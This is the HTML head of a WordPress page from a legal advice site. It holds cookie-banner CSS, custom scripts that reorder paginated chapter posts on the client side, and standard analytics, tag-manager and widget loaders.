text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://www.whitecollaradvice.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.4" id="cookie-law-info-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.whitecollaradvice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.whitecollaradvice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.whitecollaradvice.com/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.whitecollaradvice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/**
 * Ethics in Motion Reorder - Client-side only pagination
 * Sorts chapters from oldest to newest (Chapter 1 first)
 * NO URL changes, NO navigation - everything happens on same page
 * Based on the working prepare-updated-guide script
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/ethics-in-motion/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Ethics in Motion reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = 'asc'; // Always oldest to newest for this page
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()} (Oldest to Newest)`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS (same as reference)
    function injectStyles() {
        const styleId = 'ethics-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/ethics-in-motion/'
                : `/ethics-in-motion/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) {
            console.error('❌ Grid container not found');
            return;
        }
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            
            // Try multiple patterns for chapter detection
            let chapterNum = 999;
            const patterns = [
                /Chapter\s+(\d+)/i,           // "Chapter 15"
                /\(Chapter\s+(\d+)\)/i,       // "(Chapter 15)"
                /Chapter\s+([A-Za-z]+)/i      // "Chapter One"
            ];
            
            for (const pattern of patterns) {
                const match = title.match(pattern);
                if (match) {
                    if (/^\d+$/.test(match[1])) {
                        chapterNum = parseInt(match[1]);
                    } else {
                        // Handle word numbers
                        const wordNumbers = {
                            'one': 1, 'two': 2, 'three': 3, 'four': 4, 'five': 5,
                            'six': 6, 'seven': 7, 'eight': 8, 'nine': 9, 'ten': 10,
                            'eleven': 11, 'twelve': 12, 'thirteen': 13, 'fourteen': 14, 'fifteen': 15
                        };
                        const word = match[1].toLowerCase();
                        chapterNum = wordNumbers[word] || 999;
                    }
                    break;
                }
            }
            
            // Check for Preface or Epilogue
            if (title.toLowerCase().includes('preface')) {
                chapterNum = 0;
            } else if (title.toLowerCase().includes('epilogue')) {
                chapterNum = 1000;
            }
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort: Always oldest to newest (ascending)
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return a.chapterNum - b.chapterNum; // Chapter 1 first
            }
            return a.date - b.date; // Older dates first
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => {
            if (p.chapterNum === 0) return 'Preface';
            if (p.chapterNum === 1000) return 'Epilogue';
            return `Ch${p.chapterNum}`;
        }).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination (same as reference)
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing Ethics in Motion reorder...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/**
 * Advanced Post Reorder - Client-side only pagination
 * NO URL changes, NO navigation - everything happens on same page
 * Click buttons to switch pages without reloading
 */

(function() {
    'use strict';
    
    // Check if we're on the target page
    function isTargetPage() {
        return window.location.pathname.includes('/prepare-updated-guide/');
    }
    
    if (!isTargetPage()) {
        return;
    }
    
    console.log('✅ Client-side reorder active');
    
    // Get URL parameters
    function getUrlParameter(name) {
        const urlParams = new URLSearchParams(window.location.search);
        return urlParams.get(name);
    }
    
    const orderParam = getUrlParameter('order');
    const sortOrder = orderParam === 'desc' ? 'desc' : 'asc';
    const postsPerPage = 9;
    
    console.log(`📊 Sort: ${sortOrder.toUpperCase()}`);
    
    let allPosts = [];
    let currentDisplayPage = 1;
    let isLoading = false;
    
    // Inject CSS
    function injectStyles() {
        const styleId = 'post-reorder-styles';
        const existing = document.getElementById(styleId);
        if (existing) existing.remove();
        
        const style = document.createElement('style');
        style.id = styleId;
        style.textContent = `
            .ui-e-adv-grid {
                display: grid !important;
                grid-template-columns: repeat(3, 1fr) !important;
                gap: 30px !important;
                width: 100% !important;
                min-height: 400px;
            }
            
            .ui-e-post-item {
                position: relative !important;
                left: auto !important;
                top: auto !important;
                margin: 0 !important;
                width: auto !important;
                height: auto !important;
                opacity: 0;
                animation: fadeIn 0.3s ease forwards;
            }
            
            @keyframes fadeIn {
                to { opacity: 1; }
            }
            
            .ui-e-adv-grid .uicore-pagination {
                grid-column: 1 / -1;
                order: 9999 !important;
                margin-top: 40px !important;
            }
            
            .reorder-loading {
                grid-column: 1 / -1;
                text-align: center;
                padding: 40px;
                font-size: 18px;
                color: #666;
            }
            
            .uicore-page-link {
                cursor: pointer !important;
            }
            
            @media (max-width: 1024px) {
                .ui-e-adv-grid {
                    grid-template-columns: repeat(2, 1fr) !important;
                }
            }
            
            @media (max-width: 768px) {
                .ui-e-adv-grid {
                    grid-template-columns: 1fr !important;
                }
            }
        `;
        
        document.head.appendChild(style);
    }
    
    // Fetch posts from a specific page
    async function fetchPagePosts(pageNum) {
        try {
            const url = pageNum === 1 
                ? '/prepare-updated-guide/'
                : `/prepare-updated-guide/page/${pageNum}/`;
            
            console.log(`📥 Fetching page ${pageNum}`);
            
            const response = await fetch(url);
            const html = await response.text();
            
            const parser = new DOMParser();
            const doc = parser.parseFromString(html, 'text/html');
            
            const posts = doc.querySelectorAll('.ui-e-post-item');
            console.log(`   Found ${posts.length} posts`);
            
            return Array.from(posts);
        } catch (error) {
            console.error(`❌ Error fetching page ${pageNum}:`, error);
            return [];
        }
    }
    
    // Load all posts from all pages
    async function loadAllPosts() {
        if (isLoading) return;
        isLoading = true;
        
        console.log('🔄 Loading all posts...');
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Show loading
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'reorder-loading';
        loadingDiv.textContent = '🔄 Loading all chapters...';
        gridContainer.insertBefore(loadingDiv, gridContainer.firstChild);
        
        // Detect total pages
        const paginationLinks = document.querySelectorAll('.uicore-pagination .uicore-page-link');
        let totalPages = 1;
        
        paginationLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                const match = href.match(/page\/(\d+)/);
                if (match) {
                    const pageNum = parseInt(match[1]);
                    if (pageNum > totalPages) totalPages = pageNum;
                }
            }
        });
        
        console.log(`📚 Total pages: ${totalPages}`);
        
        // Fetch all pages
        const fetchPromises = [];
        for (let i = 1; i <= totalPages; i++) {
            fetchPromises.push(fetchPagePosts(i));
        }
        
        const pagesData = await Promise.all(fetchPromises);
        
        // Flatten all posts
        allPosts = [];
        pagesData.forEach(posts => {
            allPosts.push(...posts);
        });
        
        console.log(`✅ Loaded ${allPosts.length} total posts`);
        loadingDiv.remove();
        
        // Process posts
        processPosts();
    }
    
    // Process and sort posts
    function processPosts() {
        console.log('🔀 Sorting posts...');
        
        const postsWithData = allPosts.map((postElement) => {
            const dateText = postElement.querySelector('.ui-e-meta-item')?.textContent.trim();
            const dateObj = dateText ? new Date(dateText) : new Date();
            
            const title = postElement.querySelector('.ui-e-post-title')?.textContent || '';
            const chapterMatch = title.match(/Chapter\s+(\d+)/i);
            const chapterNum = chapterMatch ? parseInt(chapterMatch[1]) : 999;
            
            return {
                element: postElement.cloneNode(true),
                date: dateObj,
                dateText: dateText,
                chapterNum: chapterNum,
                title: title.trim()
            };
        });
        
        // Sort
        postsWithData.sort((a, b) => {
            if (a.chapterNum !== b.chapterNum) {
                return sortOrder === 'asc' 
                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
